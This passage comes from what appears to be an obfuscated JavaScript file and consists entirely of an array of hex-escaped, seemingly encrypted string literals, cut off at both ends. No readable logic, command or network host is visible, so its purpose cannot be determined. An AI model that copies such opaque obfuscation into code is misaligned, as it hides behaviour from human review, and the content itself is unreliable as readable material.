x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\